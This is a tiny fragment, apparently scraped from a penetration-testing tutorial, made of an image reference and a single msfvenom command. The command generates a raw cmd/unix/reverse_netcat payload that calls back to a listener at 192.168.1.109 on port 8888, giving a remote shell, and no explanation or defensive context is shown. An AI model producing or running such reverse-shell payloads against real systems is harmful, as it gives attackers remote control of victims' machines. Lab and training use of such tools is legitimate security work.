 msfvenom –p cmd/unix/reverse_netcat lhost=192.168.1.109 lport=8888 R
